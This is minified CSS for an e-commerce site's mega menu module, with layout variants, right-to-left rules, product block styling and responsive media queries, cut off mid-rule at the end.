.search-widget form input[type="text"]{padding-right:40px;min-width:120px}.ybc-menu-vertical-button{cursor:pointer;font-weight:600;line-height:24px;padding:13px 15px;text-transform:uppercase;display:flexbox;display:-o-flexbox;display:-ms-flexbox;display:-moz-flexbox;display:-webkit-flexbox;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;border-left:1px solid #e7e7e7;position:relative;border-right:1px solid #e7e7e7}.mm_mnu_display_img a::before{display:none!important}.ybc-menu-vertical-button .icon-bar{background-color:#777;clear:left;float:left;height:2px;margin:5px 3px 0 0;width:20px}.ybc-menu-button-toggle_icon{display:inline-block;margin-bottom:-1px;margin-right:7px}.ybc-menu-button-toggle_icon img{float:left;max-height:24px}.ybc-menu-button-toggle_icon_default{float:left}.ybc-menu-button-toggle_icon.ybc-menu-button_not_text{margin-right:0}.mm_menus .mm_tabs_ul>li{float:left;padding:64px 10px 3px;text-transform:capitalize;width:100%}.mm_tab_li_content{background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;float:left;margin-bottom:-1px;margin-left:0;width:200px}.layout_layout3 .mm_tab_li_content,.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:rgba(255,255,255,.1)}.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:1px solid #fff;z-index:1}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{z-index:1}.layout_layout4 .mm_menu_content_title{padding:15px 10px}.mm_menu_content_title i{margin-right:3px}.mm_tabs_li .mm_columns_contents_ul{background-color:#fff;border:1px solid #ddd;left:199px;margin-left:-1px;opacity:0;padding:15px 5px 10px;position:absolute;top:0;z-index:1;background-repeat:no-repeat;visibility:hidden;width:calc(100% - 197px);width:-o-calc(100% - 197px);width:-webkit-calc(100% - 197px);min-height:calc(100% + 1px);min-height:-o-calc(100% + 1px);min-height:-webkit-calc(100% + 1px)}.mm_tab_has_child::after{border-right:1px solid #999;border-top:1px solid #999;content:"";height:6px;margin-top:-3px;position:absolute;right:15px;top:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all 0.35s;-webkit-transition:all 0.35s;width:6px}.mm_tab_toggle_title{float:left;padding:9px 15px;position:relative}.mm_tab_name.mm_tab_toggle{cursor:pointer;display:block;float:left;padding:0;position:relative;width:100%}.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before,.mm_tabs_li.mm_tabs_has_content:hover .mm_tab_li_content .mm_tab_name::before{border-right:2px solid #fff;content:"";height:100%;position:absolute;right:-2px;top:0;width:3px;z-index:11}.mm_menus_li.mm_sub_align_right.mm_has_sub{direction:rtl}.mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub>a{direction:rtl}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title{text-align:right}.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:ltr}.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul{direction:rtl}.mm_tab_content_hoz{position:unset}.mm_tabs_li{float:left;clear:both}.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{padding:0!important}.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul{top:auto}@media (min-width:768px){.mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:0}}.ets_item_name{clear:both;display:block;line-height:22px;margin-top:5px;text-align:center}.ets_item_img{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px}.row_ets_mm_hook_to .help-block{display:none}.row_ets_mm_hook_to .help-block.active{display:none}.ets_mm_megamenu{background-color:#FFF;clear:left;display:block;margin-top:10px;padding:0;position:relative;width:100%;z-index:2}.ets_mm_megamenu:hover{z-index:1000}.ets_mm_megamenu.hook-default{padding:30px 15px 0}.changestatus .mm_menus_ul,.changestatus .mm_menus_ul *{pointer-events:auto!important}li.has-sub>.ets_mm_categories{box-shadow:0 0 2px 0 #DFDFDF;-webkit-box-shadow:0 0 2px 0 #DFDFDF}.ac_results{min-width:200px}.ets-dir-rtl .ets_mm_block_content ul li.has-sub li{border-color:#DEDEDE}.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{position:absolute;right:0;color:#333}.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub>a:after{right:auto}.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub>a{padding-right:10px}.mm_menus_li:nth-child(2){border-left:medium none}.mm_menu_content_title{display:inline-block;float:left;padding:20px;position:relative}.ets-dir-rtl .mm_menus_li{float:right}.mm_menus_li>a{float:left;font-size:16px;font-weight:700;padding:0;position:relative;color:#484848;width:100%;text-transform:uppercase}.mm_bubble_text{display:inline-block;font-size:10px;right:10px;line-height:14px;margin-left:0;padding:0 5px;position:absolute;text-transform:capitalize;top:5px;white-space:nowrap}.mm_tab_toggle_title .mm_bubble_text{top:2px}.ets_mm_block_content .has-sub>a:after{border-left:4px solid rgba(0,0,0,0)!important;border-right:4px solid rgba(0,0,0,0)!important;border-top:4px solid #333;content:"";margin-left:5px;position:relative;top:13px}.mm_block_type_product .product-desc{margin-bottom:5px}.close_menu .pull-left,.ets-dir-rtl .close_menu .pull-right{float:left}.ets-dir-rtl .close_menu .pull-left,.close_menu .pull-right{float:right}.ets-dir-rtl .arrow{left:5px;right:auto}.mm_menus_li>a>img,.mm_menus_li>a>i.fa{float:left;line-height:20px;margin-right:5px}.layout_layout3 .ets_mm_block_content .has-sub>a:after{content:"›";border:none;top:0;float:right;color:rgba(255,255,255,.3)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{float:left}.ets-dir-rtl .product_list .comments_note .star_content{float:right;text-align:right}.layout_layout3 .ets_mm_block_content a{display:block;line-height:38px;width:100%}.layout_layout3 .mm_blocks_ul{color:#dcdcdc}.ets-dir-rtl .mm_bubble_text{left:5px;right:auto}.ets-dir-rtl .ets_mm_block_content ul li ul{left:auto;right:100%}.ets-dir-rtl .star{float:right}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub>a:after{top:0}.ets-dir-rtl .ets_mm_block_content .has-sub>a:after{display:inline-block;margin-left:0;margin-right:5px;top:14px;vertical-align:top}.ets-dir-rtl .ets_mm_block_content ul li ul{margin-right:20px}.ets-dir-rtl .ets_mm_block_content ul li ul:before{left:100%;right:auto;top:0}.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li{float:right}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:0}.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab{border:medium none}.ets_mm_megamenu .mm_columns_ul{background-color:#FFF;border:1px solid #E7E7E7;background-size:auto;pointer-events:none;position:absolute;top:100%;visibility:hidden;left:0;width:100%;font-size:14px;line-height:24px;margin-top:0;z-index:100;padding-top:15px;background-repeat:no-repeat}.ets_mm_megamenu .mm_no_border .mm_columns_ul{z-index:1}.layout_layout1 .mm_menus_li.mm_has_sub.mm_no_border>a::after{background-color:inherit!important;bottom:-1px;content:"";height:1px;left:0;opacity:1;position:absolute;visibility:visible;width:100%;z-index:1111}.ets_mm_megamenu .mm_columns_ul:before{bottom:100%;content:"";height:3px;left:0;position:absolute;right:0}.mm_menus_li:hover .mm_columns_ul,.mm_menus_li.menu_hover .mm_columns_ul,.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul{opacity:1;pointer-events:auto;-o-pointer-events:auto;-webkit-pointer-events:auto;visibility:visible}.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul{margin:0 5px}.column_size_1{width:8.33333%}.column_size_2{width:16.6667%}.column_size_3{width:25%}.column_size_4{width:33.333%}.column_size_5{width:41.6667%}.column_size_6{width:50%}.column_size_7{width:58.3333%}.column_size_8{width:66.6667%}.column_size_9{width:75%}.column_size_10{width:83.3333%}.column_size_11{width:91.6667%}.column_size_12{width:100%}.mm_columns_li{float:left}.mm_menus_li{float:left}.mm_blocks_li{float:left;padding:0 15px;margin-bottom:15px;width:100%}.mm_blocks_ul{float:left;list-style:none outside none;padding:0;width:100%}.ets_mm_megamenu ul{margin:0;padding:0}.sub_type_2 .ets_mm_block>h4{border-bottom:medium none}.sub_type_2 .mm_blocks_li{padding:0 25px}.layout_layout3 .ets_mm_block_content li.has-sub li{border-color:#DEDEDE}.layout_layout3 li.has-sub>.ets_mm_categories{margin-left:5px}.ets_mm_block>h4{border-bottom:1px solid #e7e7e7;color:#444;font-size:14px;font-weight:700;line-height:110%;margin-bottom:10px;margin-top:0;padding-bottom:9px;text-transform:uppercase}.ets_mm_block_content a{color:#484848;line-height:30px}#header .ets_mm_block_content a{color:#484848}.ets_mm_block_content img{max-width:100%;margin-top:0}.mm_block_type_product .product_list{margin-top:15px}.mm_hide_title>h4{display:none}.item_has_img .ets_item_img{border:1px solid #e7e7e7}.ets_mm_megamenu ul.mm_mnu_display_img{margin:0 -10px}.mm_block_type_product .discount-percentage{background-color:#F13340;color:#FFFFFF!important;padding:0 2px}.mm_menus_ul ul.product_list .product-name{color:#484848;display:block;font-size:13px;line-height:18px;margin-bottom:0;padding:0 0 5px;text-transform:uppercase}.mm_block_type_product .quick-view,.mm_block_type_product .button-container,.mm_block_type_product .quick-view-wrapper-mobile{display:none!important}.mm_menus_ul ul.product_list li .product-container h5{font-weight:700;margin-bottom:4px;margin-top:0;min-height:0;padding:0}.mm_menus_ul ul.product_list li.hovered .product-container{box-shadow:none;-webkit-box-shadow:none}.mm_menus_ul ul.product_list .new-box,.mm_menus_ul ul.product_list .sale-box,.mm_menus_ul ul.product_list .availability{display:none}.mm_breaker{clear:both}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span{padding:2px 5px;white-space:nowrap}.mm_menus_ul ul.product_list li .product-container .button-container{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);white-space:nowrap;width:auto}.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button{font-size:14px;padding:0}.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price{padding:3px 0}.mm_blocks_ul .price.product-price{color:#EC4249;font-size:14px;padding:0}.mm_blocks_ul .button.lnk_view{display:none}.mm_block_type_product .left-block{width:50%}.mm_block_type_product ul.product_list li .product-container .content_price{clear:both;display:table!important;line-height:20px;padding-bottom:5px;position:relative;width:auto}.ets_mm_megamenu .ajax_block_product .content_price>span{font-size:14px;font-weight:600;line-height:20px}.mm_menus_ul .product-flags{display:none}span.mm_alert.alert-warning{background-color:#fff3d7;padding:8px 15px;border-left:3px solid #fcc94f;color:#eaa021;clear:both;display:block}span.mm_alert.alert-warning:before{content:"\f06a";font-family:Fontawesome;margin-right:8px;margin-left:-4px;color:#fcc94f;font-size:20px;display:inline-block;vertical-align:middle}.mm_columns_li .right-block .star{height:20px;line-height:20px}.mm_columns_li .nb-comments{display:none}.mm_columns_li .hook-reviews{margin-bottom:6px}.ets_mm_megamenu .ajax_block_product .content_price>span.old-price{color:#B7B7B7}.mm_block_type_product .product_list .ajax_block_product:not(:last-child){margin-bottom:10px}.mm_block_type_product .product_list .ajax_block_product{border:medium none;float:left;padding-bottom:10px;text-align:inherit}.ets_mm_megamenu .price-percent-reduction{color:#FFFFFF!important}.mm_block_type_product ul.product_list li .product-container .product-image-container{margin-bottom:0;border:1px solid #e7e7e7}.mm_block_type_product ul.product_list li .product-container .product-desc{display:none;margin-bottom:5px}.mm_block_type_product .left-block{background-color:#FFF;display:inline-block;max-width:38%;width:50%}.mm_block_type_product .right-block{display:inline-block;margin:0 2%;vertical-align:top;width:56%}.ets_mm_block>h4 a{color:#444}.mm_menus_ul .product_list .product-container{background-color:rgba(0,0,0,0)!important;float:left;width:100%}.mm_menus_ul ul.product_list li.hovered .product-container .content_price{display:block}.ybc-menu-toggle .icon-bar{background-color:#333;clear:left;float:left;height:2px;margin:2px 3px 1px 0;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;width:18px}.ybc-menu-toggle{font-size:16px;font-weight:700;line-height:18px;padding:15px;text-transform:uppercase;width:100%;display:none;cursor:pointer;color:#333}.arrow{display:none}.ets_mm_megamenu a,.ets_mm_megamenu a:focus,.ets_mm_megamenu a:active{outline:medium none;-webkit-outline:medium none;text-decoration:none}.close_menu{display:none!important}.ets_mm_block_content{color:#484848}.layout_layout4 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.ets_mm_megamenu .mm_sub_align_left>.mm_columns_ul{left:auto;right:auto;margin-left:-1px}.ets_mm_megamenu .mm_sub_align_right>.mm_columns_ul{left:auto;right:auto}.layout_layout1 .mm_menus_li{border-right:1px solid #e7e7e7}.layout_layout1 .mm_menus_li:nth-child(2){border-left:1px solid #e7e7e7}.layout_layout1 .mm_menus_li.mm_no_border{border-left:medium none}.layout_layout1 .mm_menus_li:last-child{border-right:1px solid #e7e7e7}.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)){margin-left:0}.layout_layout1 .ets_mm_megamenu_content{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7}.layout_layout1.ets_mm_megamenu .mm_columns_ul{border-color:#e7e7e7}.layout_layout1 .mm_menus_li:hover>a,.layout_layout1 .mm_menus_li.menu_hover>a{background-color:#FFF;z-index:100}.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before{background-color:#484848;border-radius:50% 50% 50% 50%;content:"";display:inline-block;height:5px;margin-right:5px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:5px}.layout_layout1 .ets_mm_block_content ul li a::before{content:".";display:inline-block;font-size:34px;line-height:0;margin-right:3px;vertical-align:2px}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.layout_layout2 .mm_menus_li:nth-child(2){border-left:1px solid rgba(255,255,255,.26)}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li:last-child{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li:last-child{border-left:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{left:0;position:absolute}.layout_layout3 .mm_menus_li>.mm_columns_ul{border-top:medium none}.layout_layout3 .has-sub .ets_mm_categories li>a,#header .layout_layout3 .has-sub .ets_mm_categories li>a{color:#666}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:5px}.layout_layout4.ets_mm_megamenu .mm_columns_ul:before{height:7px}.layout_layout4.ets_mm_megamenu .mm_extra_item .cart-preview.inactive .header{padding:13px 0}.layout_layout5 .mm_menus_ul .mm_menus_li.mm_no_border{border-left:none}.ets_mm_block_content ul li ul{background-color:#FFF;border:1px solid #E7E7E7;left:100%;margin-left:20px;min-width:120px;opacity:0;padding:7px 15px;pointer-events:none;position:absolute;top:0;visibility:hidden;white-space:nowrap;width:auto;z-index:10;transition:all 0.35s;-webkit-transition:all 0.35s}.ets_mm_block_content ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.ets_mm_block_content ul li:not(.item_has_img){clear:both;max-width:100%;position:relative;float:left}.mm_blocks_li .item_has_img{padding:0 10px 15px}.mm_blocks_li .item_has_img a::before{display:none!important}.ets_mm_block_content ul li ul:before{width:22px;content:"";right:100%;position:absolute;height:100%}.ets-dir-rtl .ets_mm_block_content ul li{float:right}.ets_mm_block_content iframe{height:auto;max-width:100%;transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img{transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img:hover{transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.ets-dir-rtl .mm_columns_li{float:right}.transition_slide.ets_mm_megamenu .mm_columns_ul{display:none;height:auto}.mm_block_type_product .comments_note>span{display:none}.mm_block_type_product .comments_note .star{line-height:16px;margin-bottom:5px}.mm_columns_ul.mm_columns_ul_tab{background:transparent!important}.mm_tab_toggle_title i{margin-right:4px}.mm_img_content{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px;width:100%}.mm_block_type_product .countdown-time{display:block;font-size:15px;font-weight:600;line-height:22px}.mm_block_type_product .regular-price{color:#bbb;font-weight:400}.mm_block_type_product .discount-percentage{font-weight:400}.mm_block_type_product .countdown-text{font-size:10px;line-height:100%;padding-bottom:6px}.mm_block_type_product .panel-discount-countdown .countdown-item{border:1px solid #999;color:#333;display:inline-block;margin-bottom:10px;padding:0 2px;min-width:31px;margin-left:2px;margin-right:2px;text-align:center}.mm_block_type_product .panel-discount-countdown .countdown-item:first-child{margin-left:0}.mm_block_type_product .panel-discount-countdown{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.mm_block_type_product .price{font-weight:400}.ets-dir-ltr .product-price-and-shipping>span{margin-right:4px}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) input[type="text"]{left:0;right:auto}.layout_layout3 .mm_extra_item.active button i{color:#333}.ets-dir-rtl .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{float:right}.ets-dir-rtl .mm_tab_toggle_title img{margin-left:5px;margin-right:0}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{left:0;right:auto}.ets-dir-rtl .product-price-and-shipping>span{margin-left:4px}.mm_extra_item.active i.search{color:#666}.mm_extra_item.active button[type="submit"]:hover i.search{color:#666}@media (min-width:768px) and (max-width:991px){.mm_block_type_product .right-block{width:63%}.mm_block_type_product .left-block{width:30%}.mm_menus_li>a{font-size:14px}.ets_mm_megamenu.hook-default .container{padding-left:0;padding-right:0}}@media (min-width:768px){.layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,.layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,.layout_layout3:not(.changestatus) .mm_columns_ul *,#header .layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,#header .layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,#header .layout_layout3:not(.changestatus) .mm_columns_ul *{color:#dcdcdc}.layout_layout1 .mm_menus_li.mm_has_sub:hover>a:after,.layout_layout1 .mm_menus_li.mm_has_sub.menu_hover>a:after{background-color:#FFF;bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.mm_columns_ul_tab.mm_tab_no_content{width:auto!important}.mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{clear:both;float:left;width:auto}.ets-dir-ltr.layout_layout3 .mm_menus_li{border-left:1px solid rgba(255,255,255,.1)}.ets-dir-ltr.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid rgba(255,255,255,.1)}.item_inline_5{width:20%;float:left}.item_inline_5:nth-child(5n+1){clear:both}.item_inline_1{width:100%;float:left}.item_inline_1:nth-child(1n+1){clear:both}.item_inline_2{width:50%;float:left}.item_inline_2:nth-child(2n+1){clear:both}.item_inline_3{width:33.333%;float:left}.item_inline_3:nth-child(3n+1){clear:both}.item_inline_4{width:25%;float:left}.item_inline_4:nth-child(4n+1){clear:both}.item_inline_6{width:16.666%;float:left}.item_inline_6:nth-child(6n+1){clear:both}.item_inline_7{width:14.28%;float:left}.item_inline_7:nth-child(7n+1){clear:both}.item_inline_8{width:12.5%;float:left}.item_inline_8:nth-child(8n+1){clear:both}.item_inline_9{width:11.11111%;float:left}.item_inline_9:nth-child(9n+1){clear:both}.item_inline_10{width:10%;float:left}.item_inline_10:nth-child(10n+1){clear:both}.item_inline_11{width:9.09%;float:left}.item_inline_11:nth-child(11n+1){clear:both}.item_inline_12{width:8.33%;float:left}.item_inline_12:nth-child(12n+1){clear:both}.mm_block_type_image .ets_mm_block_content img{margin-top:0;perspective:50em;-webkit-perspective:50em;transition:all 0.25s ease 0s;-webkit-transition:all 0.25s ease 0s}.mm_block_type_image .ets_mm_block_content>a{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:50em;-webkit-perspective:50em;width:100%}.mm_block_type_image .ets_mm_block_content a:hover img{transform:scale(1.03);-webkit-transform:scale(1.03)}.ets-dir-rtl.layout_layout3 .mm_menus_li{border-right:1px solid rgba(255,255,255,.1);float:right}.ets-dir-rtl .mm_tab_li_content{float:right}.ets-dir-rtl .mm_columns_contents_ul{left:auto!important;margin-right:-1px}.ets-dir-ltr .mm_menus_li .mm_columns_contents_ul{right:auto!important}.ets-dir-ltr .mm_menus_li .mm_tabs_li .mm_columns_contents_ul{right:-1px}.ets-dir-rtl.layout_layout3 .mm_menus_li:last-child{border-left:1px solid rgba(255,255,255,.1)}.layout_layout4 .ets_mm_block>h4{line-height:20px;margin-top:0}.ets_mm_megamenu.sticky_enabled.scroll_heading{left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.hook-default.scroll_heading .mm_menus_ul{display:inline-block}.layout_layout4 .mm_menus_ul .mm_menus_li{padding:0 10px}.layout_layout4 .ets_mm_megamenu_content{border-bottom:5px solid;border-top:1px solid #E7E7E7;padding-top:5px}.layout_layout4 .mm_menus_li>a{border-top-left-radius:6px;border-top-right-radius:6px;padding:0}.layout_layout1 .mm_menus_li>a:before{content:"";height:1px;left:0;position:absolute;top:-1px;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;opacity:0}.layout_layout1 .mm_menus_li.mm_no_border>a::before{background-color:inherit!important;opacity:1;visibility:visible}.sub_type_2 li:not(:last-child) .mm_blocks_ul{border-right:1px solid #E7E7E7}.layout_layout1 .mm_menus_li:hover>a:before,.layout_layout1 .mm_menus_li.menu_hover>a:before{opacity:1}.mm_has_sub>a .mm_arrow:after{border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-top:4px solid;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px}.ets-dir-rtl .mm_has_sub>a .mm_arrow:after{margin-left:0;margin-right:5px}.mm_menus_ul{width:100%;margin:0;z-index:10;float:left}.layout_layout3.ets-dir-rtl .ets_mm_block_content li>a:before{content:"←";margin-right:0;margin-left:5px}.layout_layout3 .ets_mm_block_content li>a:before{content:"→";position:relative;display:inline-block;margin-right:5px;line-height:0;vertical-align:2px}.layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a{color:#484848}.layout_layout3 .ybc-menu-vertical-button{border:none}.layout_layout3 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.layout_layout3 .ets_mm_block_content li:not(.item_has_img){border-bottom:1px solid rgba(255,255,255,.1);line-height:38px;width:100%}.layout_layout4 .mm_blocks_li{padding:0 15px}.layout_layout4 .mm_menus_li>a{position:relative}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a:before{background-color:#E7E7E7;content:"";display:inline-block;height:15px;right:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{background-color:#e7e7e7;content:"";display:inline-block;height:15px;left:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4 .mm_menus_ul .mm_menus_li.mm_no_border:nth-child(2)>a::after{display:none!important}.ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li>a:before{right:auto;left:-10px}.layout_layout4 .mm_columns_ul>.mm_columns_li,.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:1px solid #E7E7E7;margin:20px 0 10px;padding:0}.ets-dir-rtl.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_before_breaker,.ets-dir-rtl.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_before_breaker{border-left:none}.ets-dir-ltr.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_breaker,.ets-dir-ltr.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_breaker{border-left:none}.layout_layout4 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child{border-left:none}.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:1px solid #E7E7E7}.layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,.layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child{padding-bottom:0}.layout_layout5 .ets_mm_block>h4{border-bottom:medium none;line-height:100%;margin:0;padding-bottom:10px}.layout_layout5 .ets_mm_block_content img{margin-top:0}.transition_scale_down li .mm_columns_ul{height:0;overflow:hidden;top:80px;transform:perspective(600px) rotateX(-90deg);-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform-origin:100% 0 0;-ms-transform-origin:100% 0 0;-o-transform-origin:100% 0 0;-webkit-transform-origin:100% 0 0;visibility:hidden;width:0}.transition_scale_down li:hover .mm_columns_ul{height:auto;opacity:1;overflow:visible;top:100%;transform:perspective(600px) rotateX(0deg);-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-webkit-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-moz-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-o-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-ms-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;visibility:visible;width:auto}.transition_fadeInUp li:hover .mm_columns_ul{-webkit-animation-name:transition_fadeInUp;animation-name:transition_fadeInUp;-webkit-animation-duration:0.35s;animation-duration:0.35s}.ets-dir-rtl .ybc-menu-button-toggle_icon{margin-left:7px;margin-right:0}.ets-dir-rtl .mm_menus_li>a>img,.ets-dir-rtl .mm_menus_li>a>i.fa{float:right;margin-right:0;margin-left:5px}.layout_layout1 .ets_mm_block_content ul li a::before{margin-right:4px;margin-left:0}.layout_layout1.ets-dir-rtl .ets_mm_block_content ul li a::before{margin-right:0;margin-left:4px}.ets-dir-rtl.ets_mm_megamenu:not(.ybc_vertical_menu) .mm_has_sub .mm_columns_ul{right:0}.mm_tabs_li.open .mm_columns_contents_ul,.mm_tabs_li:hover .mm_columns_contents_ul{opacity:1;visibility:visible}}@media (max-width:1199px) and (min-width:768px){.changestatus .mm_menus_li>a{z-index:0}.changestatus .mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:auto;transform:none;top:auto}.changestatus .mm_tabs_li{float:left;overflow:hidden;width:100%}.changestatus.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.changestatus .mm_columns_ul{background-image:none!important}.ets-dir-ltr.changestatus .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:medium none}.changestatus .mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px}.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.changestatus .mm_menus_ul .arrow.opened::after{display:none}.changestatus .mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;border-top:none;border-right:none;vertical-align:middle;margin-top:0;margin-left:0;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.changestatus .mm_menus_li>a{color:#484848!important;background-color:transparent!important}.changestatus .mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.changestatus.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.changestatus .mm_menu_content_title{padding:0}.changestatus.ets-dir-rtl .mm_menu_content_title{float:right}.changestatus.ets-dir-rtl 